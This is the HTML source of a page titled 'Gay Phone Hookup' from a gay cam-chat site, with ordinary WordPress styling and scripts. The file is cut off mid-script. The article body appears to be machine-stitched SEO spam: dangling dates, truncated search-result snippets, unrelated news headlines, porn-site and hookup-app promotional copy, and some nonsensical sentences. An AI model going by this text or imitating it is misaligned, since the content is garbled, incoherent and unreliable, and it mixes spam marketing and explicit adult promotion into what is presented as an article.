.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-505 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-505" class="post-505 post type-post status-publish format-standard hentry category-gay-hookup" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gay Phone Hookup</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-10-17T20:05:08+00:00" itemprop="dateModified">October 17, 2021</time><time class="entry-date published" datetime="2018-12-29T08:09:25+00:00" itemprop="datePublished">December 29, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>A hookup culture is one that accepts and encourages casual sexual encounters, including.</p>
<p> of mobile hookup apps and websites have shaped hookup culture, especially among gay men.</p>
<p>. This peer culture has evolved and escalated with access to rapid communication such as texting on cell phones and multiple.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-page-random/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Page Random</span></div></a></div><p>Nov 30, 2016.</p>
<p> Grindr, which bills itself as the largest gay sex hookup app in the world,</p>
<p> do not offer warnings or suggestions for safe use on a mobile phone.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/old-man-gay-xnxx/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Old Man Gay Xnxx</span></div></a></div><p>May 26, 2017.</p>
<p> Hookup Culture in Gay Men: an Application of Minority Stress. Model, Just World Belief, and Attachment Style on Interpersonal. Relationship.</p>
<p>Jan 23, 2018.</p>
<p> A reader makes a surprising discovery while snooping through her boyfriend's phone, but is not sure she wants to confront it.</p>
<p>A few days ago, I warned my wife that the experiment I was about to engage in was entirely non-sexual, lest she glance over my shoulder at my iPhone. Then I installed the gay hookup app Grindr. I.</p>
<p>Gay Dating Apps and Gay Hookup Apps Have Never Been This Sexy on Android or on Iphone. Thanks to the GPS in your phone, when you log in to the Squirt.org gay mobile site you'll instantly be.</p>
<p><img src="https://i.ytimg.com/vi/J_FPcnWQQUA/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAp8_YLnUbxd5vXQIRqLIjEzPopaw" alt="My First Gay Tinder Hookup | Storytime | Tyson Hamblin" class="alignleft">Watch Grindr Hookup gay porn videos for free on Pornhub Page 3. Discover the growing collection of high quality Grindr Hookup gay XXX movies and clips. No other sex tube is more popular and features more Grindr Hookup gay scenes than Pornhub! Watch our impressive selection of porn videos in HD quality on any device you own.</p>
<p>Scruff is gay dating app for people who are fond of beards and moustache and is generally into the Scruff is also mainly considered among hookup sites more than dating but it does have a match.</p>
<p>Hook up with any guy, anytime, anywhere. Join Manhunt and cruise over 6 million men on the world's biggest gay sex and gay video chat site for men seeking men.</p>
<p>Dating apps or hookup programs are getting to be popular on a regular basis, as people may discover suitable matches easily. Also Read: Best Dating Apps You may find the free hook up programs in the marketplace, which lets you, create a profile and get other profiles depending on the requirement.</p>
<p><a href="https://gaycamchat.org/gay-sex-live-cam/">Gay Sex Live Cam</a> Click here for Free Webcam Men. Watch live men web cam for free. These are sexy amateur men and boys live on webcams. Free to watch, free to chat, free to broadcast. Cruising Places Feb 18, 2016. While this list is certainly not all-inclusive&mdash;no way can we put every single attraction of Highway 1 on</p>
<p>Jun 22, 2017.</p>
<p> Grindr For Equality Is Turning The Gay Hookup App Into So Much More.</p>
<p> enhanced natural processes to build cell phone components of the.</p>
<p>DATEHOOKUP REVIEWS. DateHookup.com is a 100% free online dating site that was launched in early 2002. Most of the site&rsquo;s members live in the United.</p>
<p>Oct 16, 2014.</p>
<p> Like many LGBT folk, I flocked to a liberal university in a liberal city to feel accepted, but I found gay communities closed-off to LGBT youth.</p>
<p>Free gay dating apps for windows phone gaylord gaylord. 6, so we decided to delete your mobile apps Keep the phone app is the popular high-end smartphone home or hookup websites like the.</p>
<p>Being matched based on sexual fantasies or say, sizes of various body parts can actually give you SATISFYING RESULTS for what you are looking for.So, if you&rsquo;re looking for some action without having to kill your time and go through any trouble then our list of best hookup sites that 100% work and are legit will help you get through this desperate period.</p>
<p>Oct 16, 2018.</p>
<p> After years of travelling the world, we have put together our 9 favourite gay travel apps which we have come to rely on every day when on the.</p>
<p>Gay app for chat, dating, and social networking with guys worldwide.</p>
<p>Popular Gay Hookup Apps Put Daters on the Fast Track! Dating apps offer singles a 24/7 no-waiting buffet of hookup opportunities. Millions of gay men await you online, and mobile dating platforms can.</p>
<p><a href="https://www.washingtonpost.com/news/powerpost/paloma/daily-202/2018/12/18/daily-202-retirement-could-liberate-lamar-alexander-during-his-final-two-years-in-the-senate/5c1889631b326b2d6629d4d8/" target="_blank" rel="noopener noreferrer">The Daily 202: Retirement could liberate Lamar Alexander during his final two years in the Senate</a> &ndash; Hopefully, as he said on the phone, there will be a few more opportunities in the.</p>
<p> &lsquo;If you could breathe and walk at the s.</p>
<p>Gay Phone Chat. Our gay phone chat service offers a fun, interactive way to meet gay men in a safe and discreet environment. Connect, cruise and hook up with hot gay and bi guys direct from your phone or mobile.</p>
<p>Once you've decided to use a gay dating or hookup app it can be tough to figure out which ones to use. Typically, most guys ask their friends or do a little bit of research.</p>
<p>The app is also owning up to the criticism it gets &mdash; that it&rsquo;s only for hookups and casual connections &mdash; rather.</p>
<p> &ldquo;You star.</p>
<p>Gay chat zone is a free gay chat site with 100&rsquo;s of gay men looking to chat with you. Join us in chat for free and start meeting other gay men to chat with now.</p>
<p>Grindr is the world&rsquo;s largest social networking app for gay, bi, trans, and queer people. Download Grindr today to discover, connect to, and explore the queer world around you.</p>
<p><a href="https://www.nytimes.com/2018/12/13/travel/solo-travel-dating-apps.html" target="_blank" rel="noopener noreferrer">Forget Love. I&rsquo;m Looking for Great Soup Dumplings.</a> &ndash; But she wasn&rsquo;t looking for a romantic date at Chapultepec Castle, or even a quick hookup while in town.</p>
<p> a social networkin.</p>
<p>Watch Best Tinder Hookup on Pornhub.com, the best hardcore porn site. Pornhub is home to the widest selection of free Big Tits sex videos full of the hottest pornstars. If you&rsquo;re craving tinder hookup XXX movies you&rsquo;ll find them here.</p>
<p>Talkee &ndash; The best 24/7 telephone chat line hangout. IT'S FREE You never know who you'll meet unless you call!</p>
<p>Whether you are looking for friendship, a casual relationship or quick hookup, phone dating is a great way to meet like minded gay men. Our gay phone dating service offers a quick and easy alternative to tradional online dating.</p>
<p>Feb 22, 2017.</p>
<p>.</p>
<p> a Canadian man was blocked from entering the U.S. after a U.S. Customs and Border Patrol officer read his profiles on the gay hookup app.</p>
<p>Lurks primordial belief that gender is constitutive. Maastricht centre weather web cam single women and hoping she might gay phone chat sex find someone nice to talk with.</p>
<p>Gay Male Phone Chat &ndash; Man to Man Phone Chat, Phone Dating and Cruising. Talk with gay men in your local area. Try For Free.</p>
<p>Discover the top 100 best gay hookup apps for ios free and paid. Top ios apps for gay hookup in AppCrawlr!</p>
<p>Gay hook ups &ndash; Find Bears, Seals, Twinks, Wolfs, Jocks, Otters, Chubs, Cubs, Pups, Daddy's, and Muscle Daddy's Looking to Hook Up and have fun.</p>
<p>Hookup site for gay and bi curious men seeking no strings gay sex. You should post at least 1 photo of yourself. Doing so will increase your chances of hooking up for SEX NOW.</p>
<p>Meet Gay Men for Sex Dates. Out Personals is the premier gay dating site for men to find other sexy men for dates. Whether you want a long term relationship or casual hookups, Out Personals is the gay dating site for you.</p>
<p>[embedyt]//www.youtube.com/embed/J_FPcnWQQUA[/embedyt]</p>
<p>We've made a thorough list of phone chat lines with free trials that you can call in 2019. These chat line numbers have been reviewed to make sure you're getting the real deal.<br>Array<br>Frequent Riders: Please enter your account ID below prior to starting a new reservation. If you have a group ID or discount code, please enter it below before starting your reservation.<br>Mobile Sex Chat &ndash; XXX fun with Hot Girls &amp; dazzling trannies from your mobile! Firecams &ndash; Free Mobile Cams and Porn Video Chat for iPhone &amp; Android<br>Scruff is also mainly considered a gay hookup app but it does have a match feature that will help you find a suitable match for your dating needs. You can be very specific about your needs, wants and.</p>
<p>Aug 23, 2018.</p>
<p> Or go to a restaurant, where everyone is looking at hookup apps on their phones while we wait for the food. I feel like I'm in &ldquo;The Stepford.</p>
<p>A comprehensive guide to the most popular gay hookup apps: worldwide &ndash; whether you are looking for What helps us with this is the wealth of gay hook-up apps that are available all over the world.<br>Oct 16, 2014.</p>
<p> We all crave connection and intimacy, but there is nowhere for freshly out young gay men to connect. Feeling alone in a big city, walking from.</p>
<p>Find the best gay hookup site or app for you. See what others are using and read in-depth The history of gay hookup sites and apps pretty much parallels that of traditional.</p>
<p>Gay hookup s sites are the dating platforms that connect gay men who are not looking for commitment, serious relationship, love, and marriage. They connect guys who are looking.</p>
<p>Would they conceived how gay phone hookups difficult nasal form laryngeal irritation Usual tendency for initials rah in maybe some reason. gay phone hookups The heap.</p>
<p>18 mei 2018.</p>
<p> Gay, bisexual teen boys on adult hookup apps more likely to seek HIV.</p>
<p> which sheds new light on who uses adult male hookup apps and why.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-hookup/" rel="category tag">Gay Hookup</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/chatrandom-gay-page/" rel="prev">Chatrandom Gay Page</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/chat-gay-camera/" rel="next">Chat Gay Camera</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
